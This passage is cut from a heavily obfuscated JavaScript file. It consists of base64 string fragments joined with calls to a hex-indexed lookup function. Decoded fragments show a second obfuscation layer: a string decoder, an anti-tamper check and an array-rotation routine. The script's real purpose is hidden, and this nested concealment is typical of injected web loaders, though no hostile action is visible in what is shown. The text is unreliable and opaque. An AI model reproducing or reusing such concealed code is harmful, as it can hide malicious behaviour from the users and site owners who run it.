jR1d3MGhkTW1rbldSZVEnLCd2Y'+'mhjR1dwY05hJywnVzZHQlc1SmRIYScsJ1'+'dScGRVQ29jbkNvMScsJ1c2M2RKZFJkUGR'+_0x9340201u(0x1c9)+'RHVHJywnYUNrZFc3NWZXUVcnLCdFWE5jV'+'VNvZXdhJywnbG1rNFc1NTRXUTQnLCdXNV'+'A0VzZTRmFX')+('JywnVzY0UFc1QmRROGs5JywnVzZOZElkQ'+_0x9340201u(0x269)+_0x9340201u(0x25e)+_0x9340201u(0x22f)+'LCdFcmRjUHJGY0dXJywnRW1reVc3bGROc'+'VcnLCdvU29hV090Y1FhJywndlNrNVc0aG'+'ROV2knLCdXUUZkUDhvUldSckgnLCdXUUZ'+'kR2F0ZFZXYScsJ3AxQmNJbW9FcVNrbXhD'+'a0InLCdXN3BjVTNOY0x3OCcsJ1dSRCtBQ'+'29hdEcnLCdnU29SZ3FXcycsJ1dQTmRWMD'+'djVWVXJywneGJxMVdSVmNQVycsJ1c2VmN'+_0x9340201u(0x23b)+_0x9340201u(0x1f5)+_0x9340201u(0x1b9)+'9KY1ZYRmNNbW9xJywnV1JCZFQ4b29XUDV'+'iJywnczhrU1c3dGNLTnUnLCdXUkJkT3Uv'+'Y0llMCcsJ204a2RxaHZrJywnVzZKY1N3c'+'GNSOGtaJywnVzR1WVdPcGNUcVcnLCdXUm'+'hkU21vNVdPYnYnLCdXUE5kSjBOY1EwSyc'+'sJ0Y4a3pXNFZkUzhvYicsJ1dQRmRTc05k'+'TWNpJywncDFEZGlOUycsJ2U4a0tXUkMnL'+'CdqOG95ZVhlMicsJ0J0bGNROG9Bd0cnLC'+'d1SGxjT1NvSXphJywnV1BCZFBTbzdXT2Z'+'0JywnY2JwY0kzamwnLCdrU2toV1FOZFU4'+'bzMnLCdXUHF4V1JybnBhJywnVzUxY3RnQ'+'mRLRycsJ2FTa0dEZ0RWJywnQ3JTRldPUm'+_0x9340201u(0x265)+'Qcm5vVycsJ0RlS2FXNGEnLCd6WDh1V1Jk'+'Y0pHJywnQ21reVc1cGNQZHUnLCdjbWtZV'+'1JsZFZDb08nLCdvbWs4V1FWZEhNVycsJ1'+'c3bGNJdjBh')+(_0x9340201u(0x24e)+'mNOdjAnLCdXTzVoZUNrQVc1NCcsJ1dPL2'+_0x9340201u(0x1d6)+_0x9340201u(0x1fd)+'LCdXN2lVV1BCY0l0OCcsJ1dRMGtpQ2tDV'+'09lJywnV09wZEdYbGRLV20nLCdXUE9Daz'+'hrOVdPeScsJ2tHM2NOZ0wyJywnQllLWld'+'QdGNWYScsJ1c2QmNMMU5jT3gwJywnVzVw'+_0x9340201u(0x1df)+'CdXN05jTWNSY1VxJywndlNrMlc2SmRTQ2'+'9XJywnQ1NraVc0bGNOZWUnLCdvU2sydGh'+'EcScsJ1dPSmRLU29MaThvZicsJ3JNMWN3'+'OG9iJywneENrcVc2bGNMMG0nLCdXNnowZ'+'G1veFc1TycsJ0F0eVJXUk5jTkcnLCdzU2'+'tDVzZCZFBJMCcsJ0ZxRmNUYlpjUEcnLCd'+'XNkhhdHhkZEpXJywnVzRHOVdSOFZ1Vycs'+'J1dQUFNGQ283dXEnLCdXT1ZkUzA3Y1ZOS'+'ycsJ1dSTEplQ2tJVzRXJywnV1J4Y0xDb3'+_0x9340201u(0x21d)+_0x9340201u(0x246)+_0x9340201u(0x1bb)+'kZkTkNvSCcsJ2lDa0ZXUnhkUFNvSScsJ1'+'dQUG56OG9rY2EnLCdXUEJkUFNrN0JDb0s'+'nLCdXUmV4V09QdGdXJywnY0NrYVc3N2NJ'+'Z3EnLCdXTzNkVWdLOEVTa1hXN2RkUlcnL'+_0x9340201u(0x225)+_0x9340201u(0x23e)+'jOG9qVzVTJywnbzhvc2R0YUonLCdCQ2t3'+'VzRaZFJkRycsJ1c0eTRXUWhjVHNHJywnV'+_0x9340201u(0x203)+_0x9340201u(0x233))+(_0x9340201u(0x21f)+'1dPZGRNOG8yYlNvdicsJ0ZzYXVXUnhjSn'+'EnLCdXT0xHdm1vd3NHJywnV1F1cGYxM2R'+_0x9340201u(0x27c)+'RE52c3VTb08nLCdndVA4cG1veScsJ3Zta'+'3NXN2hkVW1vSScsJ1dRVmRQOG9uV085RS'+_0x9340201u(0x22a)+_0x9340201u(0x1fc)+'YkcnLCdXN0pkTnFCZExxJywnVzVCY1B4Z'+'GNTQ2sxJywneHh6WXZTb24nLCdXNWpKY0'+'NvTVc1aScsJ2VTa0pXUEpkTThveicsJ3o'+_0x9340201u(0x277)+'J3dta1RXN2xkUWJTJywnazhrbkJ2MUYnL'+'CdXNGxkVGcwWWRxJywnV1BKZE53VmNMZn'+'UnLCdXNWVrVzZ0ZE5ta3YnLCdXT2lLbVN'+'rK1dSbScsJ2dkcXZXUmRjUHEnLCdXUFJk'+'TmJGZExhJywnV1JwZEd0bGRVcXknLCdnO'+'GtZVzdaY1NlVycsJ1dSbUhXT2poV1BEVF'+'dQdndqbW9qV1BQZicsJ1c3SmRSWXBkSFk'+'wJywnVzVXaVc3QmRWOGt0JywnYndUenBD'+'b2EnLCdlOGt4c0x2SScsJ1c0U3VXNTNkS'+'21rdicsJ1c0aGNMZWxjTGhhJywnVzR0ZE'+'xxRmRMcnUnLCdsOGtkVzdkY1ZocScsJ3R'+'hSy9XT3hjUGEnLCdXN0hEbFNvY1c0Vycs'+_0x9340201u(0x27d)+'zYwJywnd1NrVlc0VmNLMTgnLCdXNmxjVE'+'svY1B2VycsJ0Vtb0dXUWhkS2R4ZE1Tb0l'+_0x9340201u(0x258)+'QmRLOG9Gbm1veCcsJ3FDa0NXN0pkUlowJ'+'ywnVzdiNFdQSHBXN20nLCd1bW82V09CZF'+'RTb24nLCdX')+('T0gwekNvcHJXJywnaG1rWVc2aGNPZkMnL'+'CdXNDNkUWh1amdxJywnZDhrYVdPaGRMU2'+'9VJywnV1BKZFRDb3dmQ29IJywnckp4Y0h'+_0x9340201u(0x1f8)+'MU5sOG9TJywnV1BDNlc2TmRWQ2tHa21vT'+_0x9340201u(0x1da)+_0x9340201u(0x251)+'XT1cnLCdXUjROV1FYTW5hJywnV095TFdR'+'ZkVuVycsJ1c2QmROZkMxb3EnLCdmM3o3b'+'DhvUCcsJ0J4M2NIbW9rVzdhJywnRUNvR1'+'dRTmRNWkJkUlNvSVdRWHRoWEMnLCdXUDd'+'jSUNvRlc3WHEnLCdXUFRQZ0NraVc1OCcs'+'J1c3WmNWSmxjSkdhJywnQ0hKY0hjbGNTY'+'ScsJ1dSR1hvQ2ttV1FlJywnRWczY1JDb0'+_0x9340201u(0x1bd)+_0x9340201u(0x279)+_0x9340201u(0x1d0)+_0x9340201u(0x263)+_0x9340201u(0x267)+_0x9340201u(0x1d9)+'JywnV1B0Y05jWmNIOG96JywnVzZWZEtZV'+'GVXNmUnLCdXN1BTV1AxcFc2eScsJ1c3N2'+'RIZldFZnEnLCdXT3pJV1BiT1c1WGRuYSc'+'sJ1dRRmNTQ28zVzQ5eicsJ2hTa3RXNTV5'+'V1I0JywnVzZEOFdSNXZXNWEnLCdXNURMb'+'1NvS1c3SycsJ2w4b2FtWldEJywnRkpWY1'+'BDb3ZxcScsJ1dSdGRKMlZjTmc0JywneFp'+'wY1FTbzhxcScsJ1c0U2tXUlJjT3JLJywn'+_0x9340201u(0x274)+'DdkR21vUScsJ3NTa3lXNHRkTkhLJywnV1'+'BHSWpTa0JX')+('UHknLCdXNzUyV1F6NVc3RycsJ1c0TmNIa'+'GhjSExDJywnbWJPYVdSdGNOcScsJ1dSRm'+_0x9340201u(0x200)+_0x9340201u(0x1c4)+'ciBjPV8weDUzMDMyMDlkW2FdO2lmKF8we'+'DUzMDMyMDllWyd2TEpJVFgnXT09PXVuZG'+_0x9340201u(0x211)+'7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3Bx'+_0x9340201u(0x259)+'FFSU1RVVldYWVowMTIzNDU2Nzg5Ky89Jz'+'t2YXIgaz0nJztmb3IodmFyIGw9MHgwLG0'+'sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG8r'+_0x9340201u(0x24c)+_0x9340201u(0x1cd)+'9tQ2hhckNvZGUnXSgweGZmJm0+PigtMHg'+'yKmwmMHg2KSk6MHgwKXtuPWpbJ2luZGV4'+_0x9340201u(0x275)+'D1mdW5jdGlvbihsLG0pe3ZhciBuPVtdLG'+'89MHgwLHAscT0nJyxyPScnO2w9ZChsKTt'+_0x9340201u(0x268)+'J107dTx2O3UrKyl7cis9JyUnKygnMDAnK'+'2xbJ2NoYXJDb2RlQXQnXSh1KVsndG9TdH'+'JpbmcnXSgweDEwKSlbJ3NsaWNlJ10oLTB'+_0x9340201u(0x25b)+'KHIpO3ZhciB0O2Zvcih0PTB4MDt0PDB4M'+'TAwO3QrKyl7blt0XT10O31mb3IodD0weD'+'A7dDwweDEwMDt0Kyspe289KG8rblt0XSt'+'tWydjaGFyQ29kZUF0J10odCVtWydsZW5n'+_0x9340201u(0x235)+'W5bb10sbltvXT1wO310PTB4MCxvPTB4MD'+'tmb3IodmFy')+('IHc9MHgwO3c8bFsnbGVuZ3RoJ107dysrK'+_0x9340201u(0x26e)+'RdKSUweDEwMCxwPW5bdF0sblt0XT1uW29'+'dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb21D'+'aGFyQ29kZSddKGxbJ2NoYXJDb2RlQXQnX'+'Sh3KV5uWyhuW3RdK25bb10pJTB4MTAwXS'+'k7fXJldHVybiBxO307XzB4NTMwMzIwOWV'+'bJ0JpenF6VyddPWgsXzB4NTMwMzIwOWVb'+'J2ZzTkttQSddPXt9LF8weDUzMDMyMDllW'+'yd2TEpJVFgnXT0hIVtdO312YXIgZT1fMH'+'g1MzAzMjA5ZFsweDBdLGY9YStlLGc9XzB'+'4NTMwMzIwOWVbJ2ZzTkttQSddW2ZdO2lm'+'KGc9PT11bmRlZmluZWQpe2lmKF8weDUzM'+'DMyMDllWydkZ3BmaWsnXT09PXVuZGVmaW'+_0x9340201u(0x257)+'pc1snaUFCdmVNJ109aix0aGlzWydzSGRG'+'V1YnXT1bMHgxLDB4MCwweDBdLHRoaXNbJ'+'3VNeHJmVyddPWZ1bmN0aW9uKCl7cmV0dX'+'JuJ25ld1N0YXRlJzt9LHRoaXNbJ1VIc3Z'+'MYSddPSdceDVjdytceDIwKlx4NWMoXHg1'+'YylceDIwKntceDVjdytceDIwKicsdGhpc'+'1snRnB3a1lsJ109J1tceDI3fFx4MjJdLi'+'tbXHgyN3xceDIyXTs/XHgyMCp9Jzt9O2l'+'bJ3Byb3RvdHlwZSddWyd0WHhGUnYnXT1m'+'dW5jdGlvbigpe3ZhciBqPW5ldyBSZWdFe'+'HAodGhpc1snVUhzdkxhJ10rdGhpc1snRn'+'B3a1lsJ10pLGs9alsndGVzdCddKHRoaXN'+_0x9340201u(0x24d)+'Py0tdGhpc1snc0hkRldWJ11bMHgxXTotL'+'XRoaXNbJ3NIZEZXViddWzB4MF07cmV0dX'+'JuIHRoaXNb')+(_0x9340201u(0x1fe)+_0x9340201u(0x234)+'ope2lmKCFCb29sZWFuKH5qKSlyZXR1cm4'+_0x9340201u(0x247)+'dGhpc1snaUFCdmVNJ10pO30saVsncHJvd'+'G90eXBlJ11bJ2ZReGVYaCddPWZ1bmN0aW'+'9uKGope2Zvcih2YXIgaz0weDAsbD10aGl'+'zWydzSGRGV1YnXVsnbGVuZ3RoJ107azxs'+'O2srKyl7dGhpc1snc0hkRldWJ11bJ3B1c'+_0x9340201u(0x25f)+'JhbmRvbSddKCkpKSxsPXRoaXNbJ3NIZEZ'+_0x9340201u(0x27e)+_0x9340201u(0x229)+'XcgaShfMHg1MzAzMjA5ZSlbJ3RYeEZSdi'+'ddKCksXzB4NTMwMzIwOWVbJ2RncGZpayd'+'dPSEhW107fWM9XzB4NTMwMzIwOWVbJ0Jp'+'enF6VyddKGMsYiksXzB4NTMwMzIwOWVbJ'+'2ZzTkttQSddW2ZdPWM7fWVsc2UgYz1nO3'+'JldHVybiBjO30oZnVuY3Rpb24oYSxiKXt'+'2YXIgSj1fMHg1MzAzMjA5ZTt3aGlsZSgh'+'IVtdKXt0cnl7dmFyIGM9LXBhcnNlSW50K'+'EooMHgyMTYsJ0p6MlMnKSkqcGFyc2VJbn'+_0x9340201u(0x1f1)+'udChKKDB4MjczLCcpRDVKJykpK3BhcnNl'+'SW50KEooMHgyMmUsJ1ElY1YnKSkqLXBhc'+'nNlSW50KEooMHgyZGYsJ0huRyQnKSkrcG'+'Fyc2VJbnQoSigweDFhZSwnWF01eicpKSt'+'wYXJzZUludChKKDB4MmMyLCd4UWQpJykp'+_0x9340201u(0x212)+'SkrcGFyc2VJbnQoSigweDI0NSwnb2RVVy'+_0x9340201u(0x214))+('ZUludChKKDB4MWJkLCdHXmEmJykpKy1wY'+_0x9340201u(0x1e4)+'lmKGM9PT1iKWJyZWFrO2Vsc2UgYVsncHV'+'zaCddKGFbJ3NoaWZ0J10oKSk7fWNhdGNo'+'KGQpe2FbJ3B1c2gnXShhWydzaGlmdCddK'+'CkpO319fShfMHg1MzAzMjA5ZCwweDFlNW'+'JlKSwhZnVuY3Rpb24oKXt2YXIgSz1fMHg'+_0x9340201u(0x27b)+'UTNETycpXT1LKDB4MmQ4LCdRbHEoJykrS'+_0x9340201u(0x23f)+_0x9340201u(0x260)+'rSygweDJhMCwnUTNETycpK0soMHgyYmUs'+'J1Y3XXMnKStLKDB4MmQxLCddbVhyJykrS'+'ygweDJhNSwneGtBSCcpLGRbSygweDI2Ny'+'wndUI1RScpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxIT09czt9LGRbSygweDJlYSwn'+'S0lTMycpXT1LKDB4MjdkLCdYXTV6JykrS'+'ygweDI1ZSwnUSpAWCcpLGRbSygweDFmZC'+'wnKUQ1SicpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxPT09czt9LGRbSygweDIxYiwn'+'THhHWScpXT1LKDB4MmNlLCdRJWNWJykrJ'+'3QnLGRbSygweDI4Ziwnd29KSCcpXT1LKD'+_0x9340201u(0x1cf)+'KSCcpLGRbSygweDJiOCwnWFlXSicpXT1m'+'dW5jdGlvbihxLHMpe3JldHVybiBxPT09c'+'zt9LGRbSygweDI3ZiwnQXpGOScpXT1mdW'+'5jdGlvbihxKXtyZXR1cm4gcSgpO30sZFt'+'LKDB4MjJmLCdYWVdKJyldPWZ1bmN0aW9u'+'KHEscyl7cmV0dXJuIHE8czt9LGRbSygwe'+'DIxMywnZjhqVicpXT1mdW5jdGlvbihxLH'+_0x9340201u(0x24a))+('biBxIT09czt9LGRbSygweDFjNCwnR15hJ'+'icpXT1mdW5jdGlvbihxLHMsdil7cmV0dX'+_0x9340201u(0x1c0)+'oaicpXT1mdW5jdGlvbihxKXtyZXR1cm4g'+'cSgpO30sZFtLKDB4Mjg5LCd3b0pIJyldP'+'WZ1bmN0aW9uKHEscyl7cmV0dXJuIHE9PT'+'1zO30sZFtLKDB4MjQzLCc0UVM3JyldPWZ'+'1bmN0aW9uKHEscyl7cmV0dXJuIHE+PXM7'+'fSxkW0soMHgyOGQsJzEyNzMnKV09ZnVuY'+'3Rpb24ocSxzKXtyZXR1cm4gcTw9czt9LG'+_0x9340201u(0x222)+'vbihxLHMpe3JldHVybiBxK3M7fSxkW0so'+'MHgzMGEsJ2tQM2YnKV09ZnVuY3Rpb24oc'+'SxzKXtyZXR1cm4gcS1zO30sZFtLKDB4MW'+'UyLCc1VGhqJyldPUsoMHgxYTUsJ1NFM3A'+'nKStLKDB4MWYzLCdIbkckJykrSygweDI5'+'OSwnKUQ1SicpK0soMHgyZjgsJ0x4R1knK'+_0x9340201u(0x273)+_0x9340201u(0x1f3)+'LKDB4MWM2LCd3b0pIJykrSygweDJkMCwn'+_0x9340201u(0x1e0)+'DB4MmM5LCdhRFZSJyksZFtLKDB4MmViLC'+'dmTEVuJyldPUsoMHgyYzQsJ0huRyQnKSt'+'LKDB4MzA4LCdHXmEmJykrSygweDJlNiwn'+'SWskJicpK0soMHgxN2YsJ11VNGInKStLK'+'DB4MjMzLCc4cTd2JykrSygweDIzZCwna1'+'AzZicpK0soMHgyMTUsJzRRUzcnKStLKDB'+'4MzA3LCd3b0pIJykrSygweDI1OSwnU0Uz'+_0x9340201u(0x1de)+'jgwLCdYWVdKJykrSygweDIzYywnWFlXSi'+_0x9340201u(0x224))+(_0x9340201u(0x1e3)+_0x9340201u(0x242)+'I2YSwneFFkKScpXT1mdW5jdGlvbihxLHM'+'pe3JldHVybiBxKHMpO30sZFtLKDB4MWFm'+_0x9340201u(0x215)+'StLKDB4MjI1LCc2W0lmJykrSygweDI4ZS'+_0x9340201u(0x254)+'LKDB4MmRkLCcwb00pJykrSygweDFhMSwn'+'d29KSCcpK0soMHgyZTAsJ0AoVVonKStLK'+'DB4MzFjLCcwUElNJykrSygweDFiNiwnR1'+'5hJicpK0soMHgxYWEsJ0lrJCYnKStLKDB'+'4MjM1LCdAKFVaJykrSygweDJmYywnOHE3'+'dicpK0soMHgzMjYsJ2dLOU0nKStLKDB4M'+'mVmLCdTRTNwJykrSygweDIzMCwnS0lTMy'+_0x9340201u(0x1db)+'3LCdmTEVuJykrSygweDI2MywneFFkKScp'+'K0soMHgzMmEsJ11GSFQnKStLKDB4MmM2L'+_0x9340201u(0x23c)+_0x9340201u(0x240)+_0x9340201u(0x230)+_0x9340201u(0x1bf)+_0x9340201u(0x1ba)+_0x9340201u(0x1fa)+'pJykrSygweDMwNiwnWFlXSicpK0soMHgy'+'OTcsJzRRUzcnKStLKDB4MWY3LCdvZFVXJ'+'ykrSygweDJmNiwneGtBSCcpK0soMHgyYm'+_0x9340201u(0x243)+_0x9340201u(0x26d)+'JzEyNzMnKStLKDB4MTdkLCdUNXRqJykrS'+'ygweDFlYSwnSnoyUycpK0soMHgxOGUsJ2'+'Y4alYnKStL')+('KDB4MTkwLCcxMjczJykrSygweDI2OSwnV'+_0x9340201u(0x1e5)+'B4MmZkLCd3b0pIJykrSygweDMyOCwnKUQ'+'1SicpK0soMHgyZjQsJ1Q1dGonKStLKDB4'+'MjllLCdYWVdKJykrSygweDI0OSwneFFkK'+_0x9340201u(0x23d)+'g5LCdMeEdZJykrSygweDI4NCwneGtBSCc'+'pK0soMHgyMDUsJ1Q1dGonKStLKDB4MjA0'+'LCdya1ROJykrSygweDIyMCwnQXpGOScpK'+'0soMHgzMDMsJ11tWHInKStLKDB4MjJhLC'+'dnSzlNJykrSygweDIyYywnXVU0YicpK0s'+'oMHgxZjQsJ1EzRE8nKStLKDB4MWE4LCc0'+'UVM3JykrSygweDIzNCwnYURWUicpK0soM'+'HgyODcsJ0tJUzMnKStLKDB4MjdlLCdIbk'+'ckJykrSygweDI1OCwnOVZjcicpK0soMHg'+'yNzAsJ29kVVcnKStLKDB4MWU5LCdLd1Zv'+_0x9340201u(0x1cc)+'TIsJ3hrQUgnKStLKDB4MWJiLCcwUElNJy'+'krSygweDMwZCwnKUQ1SicpK0soMHgxYzE'+'sJ0t3Vm8nKStLKDB4MjkwLCdLd1ZvJykr'+'SygweDMxNCwncmtUTicpK0soMHgyOWEsJ'+_0x9340201u(0x22d)+_0x9340201u(0x1eb)+'uRyQnKStLKDB4MWY5LCdLd1ZvJykrSygw'+'eDIzMiwnR25PaicpK0soMHgyNWYsJ1Q1d'+'GonKStLKDB4MWM4LCdIbkckJykrSygweD'+'FiOCwnOVZjcicpK0soMHgzMGYsJzBQSU0'+'nKStLKDB4MWRmLCddVTRiJykrSygweDJk'+_0x9340201u(0x1ca)+'StLKDB4MWRiLCdRbHEoJykrSygweDJkMi'+'wnNFFTNycp')+(_0x9340201u(0x1bc)+'CcpRDVKJykrSygweDIwYiwnOHE3dicpK0'+'soMHgyOTEsJzRRUzcnKStLKDB4MmRjLCd'+'vZFVXJykrSygweDJiNywnR15hJicpK0so'+'MHgyYjksJ11VNGInKStLKDB4MmIxLCcpR'+'DVKJykrSygweDFkMiwnSnoyUycpK0soMH'+'gyOWYsJ0F6RjknKStLKDB4MThkLCd4UWQ'+'pJykrSygweDIyOSwnMTI3MycpK0soMHgy'+'YTgsJ1EzRE8nKStLKDB4MTkyLCddVTRiJ'+'ykrSygweDIyNCwnTHhHWScpK0soMHgyMm'+_0x9340201u(0x261)+'rSygweDE4YSwnb2RVVycpK0soMHgxYjEs'+'J3VCNUUnKStLKDB4MTk1LCdTaG15JykrS'+'ygweDIwOCwnR25PaicpK0soMHgxOTksJ1'+'1tWHInKStLKDB4MjcyLCdhRFZSJykrSyg'+'weDJiZCwnUSpAWCcpK0soMHgyZmUsJ11t'+'WHInKStLKDB4MmQ0LCdJayQmJykrSygwe'+'DJiNSwnZjhqVicpK0soMHgxOWUsJ0E5Ul'+'onKStLKDB4MmU5LCc2W0lmJyksZFtLKDB'+'4MjE5LCdIbkckJyldPWZ1bmN0aW9uKHEs'+'cyl7cmV0dXJuIHErczt9LGRbSygweDJmZ'+'iwnUSpAWCcpXT1mdW5jdGlvbihxLHMpe3'+'JldHVybiBxK3M7fSxkW0soMHgyZjUsJ2J'+'NUUcnKV09ZnVuY3Rpb24ocSxzKXtyZXR1'+'cm4gcStzO30sZFtLKDB4MjkzLCdnSzlNJ'+'yldPUsoMHgyMzYsJ29kVVcnKSsncy8nLG'+_0x9340201u(0x208)+'kLCdMeEdZJykrSygweDI1NCwnZ0s5TScp'+'K0soMHgyZWMsJzBvTSknKStLKDB4MWUwL'+'Cd2NFNyJykrSygweDMyNCwna1AzZicpK0'+'soMHgyMDEs')+('J2FEVlInKStLKDB4MWQxLCddbVhyJykrS'+'ygweDFhOSwncmtUTicpK0soMHgyOWQsJ2'+'Y4alYnKStLKDB4MmZiLCcwb00pJykrSyg'+'weDI3OSwnS3dWbycpK0soMHgyYzUsJ11V'+_0x9340201u(0x223)+'DE5YywnSnoyUycpK0soMHgxYWMsJ2JNUU'+_0x9340201u(0x1cb)+'jZSwnXVU0YicpK0soMHgxY2YsJ1ElY1Yn'+_0x9340201u(0x20c)+'SwnXW1YcicpK0soMHgzMDksJ0tJUzMnKS'+'tLKDB4MmU3LCdnSzlNJykrSygweDE5Nyw'+'nVDV0aicpK0soMHgyZTEsJ11VNGInKStL'+'KDB4MWZhLCdAKFVaJykrSygweDJjYiwnU'+'GZZRycpK0soMHgyMjIsJ11tWHInKStLKD'+'B4MmQzLCdQZllHJykrSygweDI4NiwnS0l'+'TMycpK0soMHgyNWEsJ2tQM2YnKStLKDB4'+'MmMwLCc2W0lmJykrSygweDMwNSwnR25Pa'+'icpK0soMHgxY2QsJ0deYSYnKStLKDB4Mz'+_0x9340201u(0x1e1)+'pK0soMHgyYmMsJ0t3Vm8nKStLKDB4Mjg4'+'LCdTRTNwJykrSygweDJhZSwnZ0s5TScpK'+'0soMHgxOWIsJ2dLOU0nKStLKDB4MWYyLC'+'cpRDVKJykrSygweDMxYiwnVDV0aicpK0s'+'oMHgzMTcsJ0AoVVonKStLKDB4MjY1LCdy'+_0x9340201u(0x226)+'HgyYTYsJ1EqQFgnKStLKDB4MzE5LCd2NF'+'NyJykrSygweDIxYywndUI1RScpK0soMHg'+'zMGMsJ1Y3XXMnKStLKDB4MjZkLCdnSzlN'+'JykrSygweDI0OCwnZ0s5TScpK0soMHgyZ'+_0x9340201u(0x217)+'krSygweDIz')+(_0x9340201u(0x241)+'StLKDB4MmIwLCdMeEdZJykrSygweDE4Yi'+'wnUTNETycpK0soMHgyYjIsJ1BmWUcnKSt'+'LKDB4MjY0LCc4cTd2JykrSygweDMwZSwn'+_0x9340201u(0x232)+'DB4MjUwLCdAKFVaJykrSygweDFjMywnXV'+_0x9340201u(0x245)+'4MjZlLCcwUElNJykrSygweDE4NCwnU0wx'+'VScpK0soMHgyNDYsJ3dvSkgnKStLKDB4M'+_0x9340201u(0x266)+'cpK0soMHgxODgsJzlWY3InKStLKDB4Mjk'+'yLCdSMV42JykrSygweDFlMSwnZ0s5TScp'+_0x9340201u(0x20b)+'CdiTVFHJykrSygweDI2MSwneFFkKScpK0'+_0x9340201u(0x1c8)+'WN11zJykrSygweDIwNiwnNVRoaicpK0so'+'MHgxODcsJ1NFM3AnKStLKDB4MTlhLCdLS'+'VMzJykrSygweDI1MywnU0wxVScpK0soMH'+_0x9340201u(0x207)+'ZJykrSygweDIwYSwnZkxFbicpK0soMHgy'+'OTQsJ1EqQFgnKStLKDB4MWMwLCdvZFVXJ'+'ykrSygweDE5NiwndUI1RScpK0soMHgxYj'+_0x9340201u(0x1fb)+_0x9340201u(0x25c)+_0x9340201u(0x244)+'ygweDJjMSwnNFFTNycpK0soMHgyMWUsJ2'+'JNUUcnKStLKDB4Mjc4LCd3b0pIJykrSyg'+'weDI5YywnQTlSWicpK0soMHgyNWQsJ1Ix'+'XjYnKStLKDB4MWQ3LCdWN11zJykrSygwe'+'DJhMywnXVU0YicpK0soMHgyNzQsJ11VNG'+_0x9340201u(0x271))+('MjRhLCd3b0pIJykrSygweDJkOSwna1AzZ'+'icpK0soMHgxYjUsJ1BmWUcnKStLKDB4Mj'+'E4LCdiTVFHJykrSygweDJmYSwnSG5HJCc'+'pK0soMHgxOTQsJ0x4R1knKStLKDB4Mjcx'+_0x9340201u(0x1dc)+_0x9340201u(0x264)+_0x9340201u(0x1ee)+'oMHgyNWIsJ0t3Vm8nKStLKDB4MmI0LCdy'+'a1ROJykrSygweDIzZiwnYURWUicpK0soM'+'HgxODAsJ3Y0U3InKStLKDB4MWY4LCdya1'+_0x9340201u(0x228)+'weDI5NiwnU0wxVScpXT1LKDB4MjMxLCdv'+_0x9340201u(0x219)+'ycsZFtLKDB4MmFhLCcyNUpzJyldPWZ1bm'+'N0aW9uKHEscyx2LHcseCx5LHosQSxCLEM'+'sRCl7cmV0dXJuIHEocyx2LHcseCx5LHos'+'QSxCLEMsRCk7fSxkW0soMHgxY2EsJ3VCN'+'UUnKV09ZnVuY3Rpb24ocSxzKXtyZXR1cm'+'4gcXx8czt9LGRbSygweDI4MiwnMG9NKSc'+_0x9340201u(0x21c)+_0x9340201u(0x213)+'SxkW0soMHgxYjIsJ1NFM3AnKV09ZnVuY3'+'Rpb24ocSxzLHYsdyx4KXtyZXR1cm4gcSh'+'zLHYsdyx4KTt9LGRbSygweDJjMywnYURW'+_0x9340201u(0x23a)+'DE5MSwnR25PaicpK0soMHgxZmUsJzlWY3'+'InKSsnXScsZFtLKDB4MWE2LCdKejJTJyl'+'dPUsoMHgyZTQsJ0duT2onKStLKDB4MzEx'+_0x9340201u(0x1d7)+'0soMHgyNDQsJylENUonKSxkW0soMHgxZm'+'YsJ1NFM3An')+(_0x9340201u(0x1e6)+_0x9340201u(0x236)+_0x9340201u(0x1b8)+'oMHgyY2YsJ0huRyQnKV09SygweDI5OCwn'+'OHE3dicpK0soMHgxODIsJ0deYSYnKStLK'+'DB4MzFlLCc1VGhqJykrSygweDFkNiwnQX'+'pGOScpK0soMHgyNGIsJ3hRZCknKSxkW0s'+'oMHgyZTUsJ3hRZCknKV09ZnVuY3Rpb24o'+'cSxzLHYsdyx4LHkseixBLEIsQyxEKXtyZ'+'XR1cm4gcShzLHYsdyx4LHkseixBLEIsQy'+'xEKTt9LGRbSygweDFiYywnQChVWicpXT1'+_0x9340201u(0x1ec)+'cyx2KTt9O3ZhciBmPWQsaD1mdW5jdGlvb'+'igpe3ZhciBxPSEhW107cmV0dXJuIGZ1bm'+'N0aW9uKHMsdil7dmFyIHc9cT9mdW5jdGl'+'vbigpe3ZhciBMPV8weDUzMDMyMDllO2lm'+_0x9340201u(0x26b)+'ScpXShzLGFyZ3VtZW50cyk7cmV0dXJuIH'+'Y9bnVsbCx4O319OmZ1bmN0aW9uKCl7fTt'+'yZXR1cm4gcT0hW10sdzt9O30oKTtmdW5j'+_0x9340201u(0x1e8)+'mFyIHYgaW4gcSlpZihmW00oMHgzMDIsJ1'+_0x9340201u(0x249)+_0x9340201u(0x1f2)+'YXIgTj1NLHk9ZltOKDB4MzIzLCdvZFVXJ'+_0x9340201u(0x20d)+'x6PTB4MDt3aGlsZSghIVtdKXtzd2l0Y2g'+'oeVt6KytdKXtjYXNlJzAnOnZhciBBPXt9'+'O0FbTigweDI0ZSwneGtBSCcpXT1mW04oM'+'HgzMGIsJylENUonKV0sQVtOKDB4MjM5LC'+'dya1ROJyld')+('PWZ1bmN0aW9uKEUsRil7dmFyIE89TjtyZ'+'XR1cm4gZltPKDB4MWU0LCcwUElNJyldKE'+_0x9340201u(0x262)+'9ZltOKDB4MWY1LCcwb00pJyldLEFbTigw'+'eDIyYiwneGtBSCcpXT1mdW5jdGlvbihFL'+'EYpe3ZhciBQPU47cmV0dXJuIGZbUCgweD'+_0x9340201u(0x204)+'4MjI2LCcpRDVKJyldPWZbTigweDFlZiwn'+_0x9340201u(0x276)+'V09ZltOKDB4MWQzLCd1QjVFJyldLEFbTi'+_0x9340201u(0x26a)+'FLEYpe3ZhciBRPU47cmV0dXJuIGZbUSgw'+'eDJiOCwnWFlXSicpXShFLEYpO30sQVtOK'+'DB4MWQ0LCdRbHEoJyldPWZ1bmN0aW9uKE'+'Upe3ZhciBSPU47cmV0dXJuIGZbUigweDM'+'yMCwnMFBJTScpXShFKTt9O3ZhciBCPUE7'+'Y29udGludWU7Y2FzZScxJzpmb3IodmFyI'+'EM9MHgyO2ZbTigweDJhZiwnSnoyUycpXS'+_0x9340201u(0x201)+_0x9340201u(0x248)+'KV0od1tOKDB4MjY2LCdAKFVaJykrTigwe'+_0x9340201u(0x206)+'hbQ11bMHgxXSkpcmV0dXJuO2NvbnRpbnV'+'lO2Nhc2UnMic6dmFyIEQ9ZltOKDB4MmUz'+'LCcpRDVKJyldKGgsdGhpcyxmdW5jdGlvb'+'igpe3ZhciBTPU4